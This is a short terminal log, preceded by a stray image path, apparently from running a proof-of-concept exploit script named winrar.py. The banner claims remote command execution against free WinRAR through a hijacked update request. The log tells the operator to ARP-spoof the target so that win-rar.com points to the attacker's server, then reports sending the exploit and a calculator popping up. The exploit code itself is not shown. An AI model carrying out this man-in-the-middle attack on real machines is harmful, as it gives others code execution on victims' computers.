 root@localhost:~# python winrar.py
InfoGen AL
[+] WinRar (Free Version) - Remote Command Execution [+]
Enter Local IP: 192.168.40.131
[+] Server started 192.168.40.131 [+]
[+] Waiting for request . . . [+]
[+] Arpspoof target , and make win-rar.com to point to your IP [+]
[+] Got request , sending exploit . . .[+]
[+] Exploit sent , A calc should pop up . . [+]